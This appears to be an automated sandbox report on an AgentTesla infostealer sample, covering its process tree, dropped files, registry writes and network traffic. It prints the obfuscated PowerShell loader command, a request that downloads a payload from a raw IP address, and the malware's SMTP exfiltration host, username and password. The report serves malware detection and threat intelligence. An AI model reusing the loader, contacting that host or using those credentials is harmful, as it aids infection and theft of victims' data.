

Starts POWERSHELL.EXE for commands execution
- 00af8460bf334e146f7c6328269126476919d9e69d7e1439a9984b4227d06591.exe (PID: 7364)
- 00af8460bf334e146f7c6328269126476919d9e69d7e1439a9984b4227d06591.exe (PID: 1348)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 4756)
- powershell.exe (PID: 660)
Converts a specified value to a byte (POWERSHELL)
- powershell.exe (PID: 4756)
- powershell.exe (PID: 660)
Connects to the server without a host name
- msiexec.exe (PID: 5800)
- msiexec.exe (PID: 7748)
Checks for external IP
- svchost.exe (PID: 2196)
- msiexec.exe (PID: 5800)
- msiexec.exe (PID: 7748)
Connects to SMTP port
- msiexec.exe (PID: 5800)
- msiexec.exe (PID: 7748)
The process connected to a server suspected of theft
- msiexec.exe (PID: 5800)
- msiexec.exe (PID: 7748)
INFO
The sample compiled with english language support
- WinRAR.exe (PID: 7464)
Create files in a temporary directory
- 00af8460bf334e146f7c6328269126476919d9e69d7e1439a9984b4227d06591.exe (PID: 7364)
- 00af8460bf334e146f7c6328269126476919d9e69d7e1439a9984b4227d06591.exe (PID: 1348)
Reads the computer name
- 00af8460bf334e146f7c6328269126476919d9e69d7e1439a9984b4227d06591.exe (PID: 7364)
- 00af8460bf334e146f7c6328269126476919d9e69d7e1439a9984b4227d06591.exe (PID: 1348)
Checks supported languages
- 00af8460bf334e146f7c6328269126476919d9e69d7e1439a9984b4227d06591.exe (PID: 7364)
- 00af8460bf334e146f7c6328269126476919d9e69d7e1439a9984b4227d06591.exe (PID: 1348)
Creates files or folders in the user directory
- 00af8460bf334e146f7c6328269126476919d9e69d7e1439a9984b4227d06591.exe (PID: 7364)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 4756)
- powershell.exe (PID: 660)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 7464)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 4756)
- powershell.exe (PID: 660)
Gets data length (POWERSHELL)
- powershell.exe (PID: 4756)
- powershell.exe (PID: 660)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 4756)
- powershell.exe (PID: 660)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 4756)
- powershell.exe (PID: 660)
Disables trace logs
- msiexec.exe (PID: 5800)
- msiexec.exe (PID: 7748)
Checks proxy server information
- msiexec.exe (PID: 5800)
- slui.exe (PID: 5392)
- msiexec.exe (PID: 7748)
Reads security settings of Internet Explorer
- msiexec.exe (PID: 5800)
- msiexec.exe (PID: 7748)
ULTRAVNC has been detected
- msiexec.exe (PID: 5800)
- msiexec.exe (PID: 7748)
Reads the software policy settings
- msiexec.exe (PID: 5800)
- msiexec.exe (PID: 7748)
- slui.exe (PID: 5392)
Manual execution by a user
- 00af8460bf334e146f7c6328269126476919d9e69d7e1439a9984b4227d06591.exe (PID: 1348)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
AgentTesla
(PID) Process(5800) msiexec.exe
Protocolsmtp
Hostmail.magazinsalajean.ro
Port587
Usernamezaa@magazinsalajean.ro
Passwordboygirl123456
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP

| ZipRequiredVersion: | 51 |
|---|---|
| ZipBitFlag: | 0x0003 |
| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 2025:05:15 18:08:44 |
| ZipCRC: | 0xe3196897 |
| ZipCompressedSize: | 507981 |
| ZipUncompressedSize: | 525931 |
| ZipFileName: | 00af8460bf334e146f7c6328269126476919d9e69d7e1439a9984b4227d06591.exe |
Total processes
142
Monitored processes
13
Malicious processes
7
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 660 | "powershell.exe" -windowstyle minimized "$Limites=gc -Raw 'C:\Users\admin\AppData\Roaming\arbejdskrfters\ymeres\certifikatpligten\Balija.Pen';$Pedometrically=$Limites.SubString(40041,3);.$Pedometrically($Limites)" "$Limites=gc -Raw 'C:\Users\admin\AppData\Roaming\arbejdskrfters\ymeres\certifikatpligten\Balija.Pen';$Pedometrically=$Limites.SubString(40041,3);.$Pedometrically($Limites)" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | 00af8460bf334e146f7c6328269126476919d9e69d7e1439a9984b4227d06591.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 744 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 1348 | "C:\Users\admin\Downloads\00af8460bf334e146f7c6328269126476919d9e69d7e1439a9984b4227d06591.exe" | C:\Users\admin\Downloads\00af8460bf334e146f7c6328269126476919d9e69d7e1439a9984b4227d06591.exe | — | explorer.exe | |||||||||||
User: admin Company: skovgrnsernes Integrity Level: MEDIUM Description: tilsjofledes signy teknikumet Exit code: 4294967295 Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4300 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4756 | "powershell.exe" -windowstyle minimized "$Limites=gc -Raw 'C:\Users\admin\AppData\Roaming\arbejdskrfters\ymeres\certifikatpligten\Balija.Pen';$Pedometrically=$Limites.SubString(40041,3);.$Pedometrically($Limites)" "$Limites=gc -Raw 'C:\Users\admin\AppData\Roaming\arbejdskrfters\ymeres\certifikatpligten\Balija.Pen';$Pedometrically=$Limites.SubString(40041,3);.$Pedometrically($Limites)" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | 00af8460bf334e146f7c6328269126476919d9e69d7e1439a9984b4227d06591.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5392 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5800 | "C:\WINDOWS\SysWOW64\msiexec.exe" | C:\Windows\SysWOW64\msiexec.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Exit code: 4294967295 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
AgentTesla(PID) Process(5800) msiexec.exe Protocolsmtp Hostmail.magazinsalajean.ro Port587 Usernamezaa@magazinsalajean.ro Passwordboygirl123456 | |||||||||||||||
| 7224 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 7364 | "C:\Users\admin\AppData\Local\Temp\Rar$EXb7464.21838\00af8460bf334e146f7c6328269126476919d9e69d7e1439a9984b4227d06591.exe" | C:\Users\admin\AppData\Local\Temp\Rar$EXb7464.21838\00af8460bf334e146f7c6328269126476919d9e69d7e1439a9984b4227d06591.exe | — | WinRAR.exe | |||||||||||
User: admin Company: skovgrnsernes Integrity Level: MEDIUM Description: tilsjofledes signy teknikumet Exit code: 2 Modules
| |||||||||||||||
Total events
17 833
Read events
17 789
Write events
31
Delete events
13
Modification events
| (PID) Process: | (7464) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (7464) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (7464) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (7464) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Winmalware2.zip | |||
| (PID) Process: | (7464) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (7464) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (7464) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (7464) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (7464) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (7364) 00af8460bf334e146f7c6328269126476919d9e69d7e1439a9984b4227d06591.exe | Key: | HKEY_CURRENT_USER\Sheepdog\skotvingernes\sjoflest |
| Operation: | write | Name: | pjankende |
Value: %felttegnet%\whenso\indpak.jpg | |||
Executable files
2
Suspicious files
9
Text files
17
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7364 | 00af8460bf334e146f7c6328269126476919d9e69d7e1439a9984b4227d06591.exe | C:\Users\admin\AppData\Roaming\arbejdskrfters\ymeres\certifikatpligten\Balija.Pen | text | |
MD5:AB67BDFB35AE2DE3E05BE0911750123D | SHA256:DD17C10E7B01056C2AFAD81F8E9EBDB367754D8861A96DA484BD1D679DC1F874 | |||
| 7364 | 00af8460bf334e146f7c6328269126476919d9e69d7e1439a9984b4227d06591.exe | C:\Users\admin\AppData\Roaming\arbejdskrfters\ymeres\certifikatpligten\Afskridtedes\Markrpositions.ini | text | |
MD5:A2CCF5E023D7773E8C73DC7EB6F81F05 | SHA256:FCD5AD634909535143BD0D8798625A377C8D217417BAB4B00768349A7CAA452A | |||
| 7364 | 00af8460bf334e146f7c6328269126476919d9e69d7e1439a9984b4227d06591.exe | C:\Users\admin\AppData\Roaming\arbejdskrfters\ymeres\certifikatpligten\Afskridtedes\krgebr.hes | binary | |
MD5:E9D35B5819A8938EE82FFC38B545A4E8 | SHA256:87F9735CA7AF9C9A8BDADB6D7F0F0CC4ECE96580873DDC66B35EAE66D1807FA4 | |||
| 7364 | 00af8460bf334e146f7c6328269126476919d9e69d7e1439a9984b4227d06591.exe | C:\Users\admin\AppData\Roaming\arbejdskrfters\ymeres\certifikatpligten\Eleventeenth.ini | text | |
MD5:AF3DD803B1558C99556EB3A508B683DF | SHA256:18E0DF5E7B55E4D24E5DFF154E3C0197A06EDBEEA0BEFB94B954328973F11F04 | |||
| 7464 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$EXb7464.21838\00af8460bf334e146f7c6328269126476919d9e69d7e1439a9984b4227d06591.exe | executable | |
MD5:F68C9EE5BAF1F69A879EF27A8FD4E3D9 | SHA256:00AF8460BF334E146F7C6328269126476919D9E69D7E1439A9984B4227D06591 | |||
| 7364 | 00af8460bf334e146f7c6328269126476919d9e69d7e1439a9984b4227d06591.exe | C:\Users\admin\AppData\Roaming\arbejdskrfters\ymeres\certifikatpligten\Afskridtedes\Kogeri.jpg | image | |
MD5:B5EF401EFA67FD2CB6B812CABDED093D | SHA256:382E5D828F34622C0DDD0149E87804B6F45F2213D08E49EF6689187BD93B18DE | |||
| 7364 | 00af8460bf334e146f7c6328269126476919d9e69d7e1439a9984b4227d06591.exe | C:\Users\admin\AppData\Roaming\arbejdskrfters\ymeres\certifikatpligten\Afskridtedes\Tilbagekbsvrdien.ini | text | |
MD5:B197F0AF21243B2F1C9429AE0311DA17 | SHA256:602194567081EA5B10FC732EF636EA1ABDEBE8A48C1793C18960C472A7314CEB | |||
| 7364 | 00af8460bf334e146f7c6328269126476919d9e69d7e1439a9984b4227d06591.exe | C:\Users\admin\AppData\Roaming\arbejdskrfters\ymeres\certifikatpligten\Afskridtedes\Heredes.ini | text | |
MD5:5B1E73C4F05F69D079AC262B0E46ED41 | SHA256:22287491EFFA705126FC3268494EDEFF9474677DE1969322E9C23091AAAD0B5F | |||
| 7364 | 00af8460bf334e146f7c6328269126476919d9e69d7e1439a9984b4227d06591.exe | C:\Users\admin\AppData\Roaming\arbejdskrfters\ymeres\certifikatpligten\Afskridtedes\Netstatus.jpg | image | |
MD5:22F316F3F0218F9C3CC1F5C79DFB5752 | SHA256:FF5CB1A7C5EF1F5CC6E44EB93ACB8C2802CE1C1F4CF9907E6ADB1B22E1F8E11D | |||
| 7364 | 00af8460bf334e146f7c6328269126476919d9e69d7e1439a9984b4227d06591.exe | C:\Users\admin\AppData\Roaming\arbejdskrfters\ymeres\certifikatpligten\Afskridtedes\Rotundify223.txt | text | |
MD5:2A772047C6E682E6A14D8731154D9474 | SHA256:B51A6405198B74AFBFF4876A3757290EA80EF65C74532675FDA0EED640B7041C | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
31
DNS requests
19
Threats
12
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.48.23.181:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 69.192.161.161:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5800 | msiexec.exe | GET | 200 | 185.29.9.64:80 | http://185.29.9.64/gKihuwGhxt122.bin | unknown | — | — | unknown |
5800 | msiexec.exe | GET | 200 | 208.95.112.1:80 | http://ip-api.com/line/?fields=hosting | unknown | — | — | whitelisted |
8176 | SIHClient.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7748 | msiexec.exe | GET | 200 | 208.95.112.1:80 | http://ip-api.com/line/?fields=hosting | unknown | — | — | whitelisted |
7748 | msiexec.exe | GET | 200 | 185.29.9.64:80 | http://185.29.9.64/gKihuwGhxt122.bin | unknown | — | — | unknown |
8176 | SIHClient.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 51.124.78.146:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 23.48.23.181:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 69.192.161.161:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2104 | svchost.exe | 51.124.78.146:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 40.126.31.71:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
2112 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |
Threats
